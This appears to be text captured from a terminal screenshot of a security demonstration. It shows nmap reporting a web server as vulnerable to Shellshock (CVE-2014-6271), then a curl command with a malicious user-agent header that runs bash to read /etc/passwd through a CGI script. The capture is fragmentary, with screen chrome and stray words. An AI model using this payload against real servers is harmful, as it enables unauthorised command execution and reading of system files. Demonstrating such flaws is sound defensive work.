 [mosh] binarysludge.com × Dons-MacBook-Pro ×
|_ http://www.openwall.com/lists/oss-security/2014/09/24/10
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known as Shellshock. It seems the server
| is executing commands injected via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| References:
| http://seclists.org/oss-sec/2014/q3/685
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_ http://www.openwall.com/lists/oss-security/2014/09/24/10
NSE: Script Post-scanning.
Initiating NSE at 16:27
Completed NSE at 16:27, 0.00s elapsed
Initiating NSE at 16:27
Completed NSE at 16:27, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 3 IP addresses (2 hosts up) scanned in 13.88 seconds
8|16:27:32 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ notify-clip
notify-clip
8|16:28:15 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ notify-c
notify-clip notify-critical
8|16:28:15 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ notify-clip
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" https://${HOST}/cgi-bin/stats |& highlight
8|16:28:22 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /
etc/passwd;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
6: curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" https://${HOST}/cgi-bin/stats |& highlight
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:28 Dons-MacBook-Pro
CONTAINER
CAMP